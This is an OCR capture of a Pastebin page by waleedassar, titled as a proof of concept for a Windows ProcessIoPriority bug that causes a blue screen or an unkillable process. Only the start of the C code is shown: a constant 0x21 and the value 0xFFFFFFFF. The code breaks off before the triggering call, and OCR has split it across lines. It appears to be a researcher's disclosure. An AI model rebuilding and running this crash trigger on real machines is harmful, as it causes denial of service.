
PASTEBIN
ProcessIoPriority Bug (BSOD/Non-Killable Process)
WALIEDASSAR
FEB 6TH,
3,037
0
N
2013
Not a member of Pastebin yet?
Sign Up
, it unlocks many cool f
0
0
0.62 KB
| None
|
raw
//http://waleedassar.blogspot.com
//http://www.twitter.com/waleedassar
BSOD
:
#define ProcessIoPriority               0x21
int
 main
(
)
{
unsigned
long
 val
=
0xFFFFFFFF
;
int